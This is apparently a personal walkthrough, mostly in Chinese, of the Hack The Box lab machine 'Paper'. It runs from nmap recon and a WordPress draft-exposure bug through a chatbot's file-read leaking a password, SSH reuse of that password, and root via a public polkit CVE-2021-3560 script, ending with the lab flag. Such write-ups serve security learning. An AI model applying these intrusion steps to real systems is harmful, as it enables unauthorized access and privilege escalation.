Paper
Paper is an easy Linux machine that features an Apache server on ports 80 and 443, which are serving the HTTP and HTTPS versions of a website respectively. The website on port 80 returns a default server webpage but the HTTP response header reveals a hidden domain. This hidden domain is running a WordPress blog, whose version is vulnerable to [CVE-2019-17671]
Recon
❯ nmap 10.10.11.143
Starting Nmap 7.98 ( https://nmap.org ) at 2025-09-17 12:21 +0800
Nmap scan report for 10.10.11.143 (10.10.11.143)
Host is up (0.44s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
最开始的时候扫描 发现稍微有点奇怪 一个http一个https 但是没有很在意 直接访问发现是一个测试页
尝试进一步分析 当我用-sCV的时候 发现有点奇怪
❯ nmap -sCV 10.10.11.143
Starting Nmap 7.98 ( https://nmap.org ) at 2025-09-17 12:28 +0800
Nmap scan report for 10.10.11.143 (10.10.11.143)
Host is up (0.30s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
|_http-title: HTTP Server Test Page powered by CentOS
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
|_ Potentially risky methods: TRACE
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-title: HTTP Server Test Page powered by CentOS
| http-methods:
|_ Potentially risky methods: TRACE
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
5225/tcp filtered hp-server
9290/tcp filtered unknown
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 126.43 seconds
能看到显示的443端口分配给的是测试页 说明可能存在重定向 抓包后在返回头中看到了后端服务器域名
HTTP/1.1 403 Forbidden
Date: Wed, 17 Sep 2025 04:34:17 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
X-Backend-Server: office.paper
Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT
ETag: "30c0b-5c5c7fdeec240"
Accept-Ranges: bytes
Content-Length: 199691
Connection: close
Content-Type: text/html; charset=UTF-8
当然使用CMS扫描能发现是个wordpress的博客框架
❯ python3 CmsVulScan.py -u http://office.paper
_____ __ __ _ _____
/ ____| \ \ / / | |/ ____|
| | _ __ ___ __\ \ / / _| | (___ ___ __ _ _ __
| | | '_ ` _ \/ __\ \/ / | | | |\___ \ / __/ _` | '_ \
| |____| | | | | \__ \\ /| |_| | |____) | (_| (_| | | | |
\_____|_| |_| |_|___/ \/ \__,_|_|_____/ \___\__,_|_| |_|
[12:39:38] [*] Check whether the payload file exists
[12:39:38] [*] All Payload 18780 duplicate removal 6935
[12:39:38] [+] Payload load the success
[12:39:38] [*] CMS recognition of http://office.paper in progress
[12:39:38] [*] Scanning by MD5 mode......
[12:39:41] [*] MD5: 85/3725
[12:39:41] [+] Using MD5 to discover the CMS in path /wp-admin/images/wordpress-logo.png: wordpress
[12:40:38] [*] MD5: 1784/3725
[12:40:38] [+] Using MD5 to discover the CMS in path /wp-includes/js/jcrop/Jcrop.gif: WORDPRESS
Shell as dwight
CVE-2019-17671
再进一步观察发现 版本是5.2.3的 版本还算可以
msf auxiliary(scanner/http/wordpress_scanner) > run
[*] Trying 10.10.11.143
[+] 10.10.11.143 - Detected Wordpress 5.2.3
通过WPScan和多方搜集找到了CVE-2019-17061 但是为什么实际利用起来会是这样的payload确实想不明白 这块还是不太理解 特别只用了一部分的payload
http://office.paper/?static=1
进来之后拿到用户注册地址 并注册一个账号 成功进入下一步

Shell as dwight
发现这个机器人可以执行cd和cat操作 试一下拿flag

发现他在装傻 故意不给我() 看了下目录发现这个机器人应该就是在dwight用户下跑的 后边没思路了去看了下HTB给的提示 找到机器人对应的配置文件
<!=====Contents of file ../../../home/dwight/hubot/.env=====>
export ROCKETCHAT_URL='http://127.0.0.1:48320'
export ROCKETCHAT_USER=recyclops
export ROCKETCHAT_PASSWORD=Queenofblad3s!23
export ROCKETCHAT_USESSL=false
export RESPOND_TO_DM=true
export RESPOND_TO_EDITED=true
export PORT=8000
export BIND_ADDRESS=127.0.0.1
<!=====End of file ../../../home/dwight/hubot/.env=====>
确实 都是同一个用户的话 密码复用的概率极高 即使真实情况也如此
❯ ssh dwight@10.10.11.143
The authenticity of host '10.10.11.143 (10.10.11.143)' can't be established.
ED25519 key fingerprint is SHA256:9utZz963ewD/13oc9IYzRXf6sUEX4xOe/iUaMPTFInQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.143' (ED25519) to the list of known hosts.
dwight@10.10.11.143's password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Tue Feb 1 09:14:33 2022 from 10.10.14.23
[dwight@paper ~]$
至此成功连上SSH 拿到flag
Shell as root
❯ ssh dwight@10.10.11.143
dwight@10.10.11.143's password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Wed Sep 17 06:39:13 2025 from 10.10.*.*
[dwight@paper ~]$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for dwight:
Sorry, user dwight may not run sudo on paper.
直接sudo -l发现并没有找到什么有意思的 换种方式试一下 最开始还是先试一下SUID
[dwight@paper ~]$ find / -perm -u=s -type f 2>/dev/null
...
/usr/lib/polkit-1/polkit-agent-helper-1
...
发现了有polkit 这个东西好像有洞 那就传个linpeas上去看看
╔════════════════════╗
════════════════════════════════════════╣ System Information ╠════════════════════════════════════════
╚════════════════════╝
╔══════════╣ Operative system
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits
Linux version 4.18.0-348.7.1.el8_5.x86_64 (mockbuild@kbuilder.bsys.centos.org) (gcc version 8.5.0 20210514 (Red Hat 8.5.0-4) (GCC)) #1 SMP Wed Dec 22 13:25:12 UTC 2021
lsb_release Not Found
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version
Sudo version 1.8.29
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-3560
CVE-2021-3560对应的正好就是polkit的洞 找到脚本跑一手 脚本有概率成功 多试几次
https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation
[dwight@paper ~]$ bash ./poc.sh
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper ~]$ su - secnigma
Password:
[secnigma@paper ~]$ sudo bash
[sudo] password for secnigma:
[root@paper secnigma]# cat /root/root.txt
1cffe7d878909bf7f9dd79032d883e68